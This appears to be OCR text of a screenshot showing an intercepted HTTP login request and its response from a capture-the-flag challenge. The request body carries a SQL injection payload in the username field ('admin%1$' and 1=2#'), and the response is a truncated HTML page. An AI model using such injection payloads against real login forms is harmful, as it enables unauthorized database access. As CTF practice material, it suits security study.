 mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Referer:
http://06d17dcb8a5548ae8f64b9d6e966275354dff972685e4c8a.changame.i
chunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
176fb4b3f6b0-0b804c6ec7ae0a-5b472512-f1af6-176fb4b3f6cf7; chkphone
=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; browse=
CFlZTxUYU0NYUFBGVQJTRFBZSkdeQ1hYWVBFRl5RW0ZTVlpPX0dLThQ;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1617627670,1617868468,1617944685,1617963013; ci_session=
0bb331105c5881cfee4d43331d195397a4998af0;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1617972838; __jsluid_h=
0ed7568bd3e85aab441e98d785c81940
Connection: close
username=admin%1$' and 1=2#&password=admin
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Apr 2021 13:58:00 GMT
3 Content-Type: text/html
4 Content-Length: 1043
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 08d64ea,-
9 X-Cache: bypass
10
11 username error!<!DOCTYPE html>
12 <html>
13 <head lang="en">
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatib
16 <meta name="viewport" content="w
17 <meta name="format-detection" co
18 <meta name="renderer" content="w
19 <meta http-equiv="Cache-Control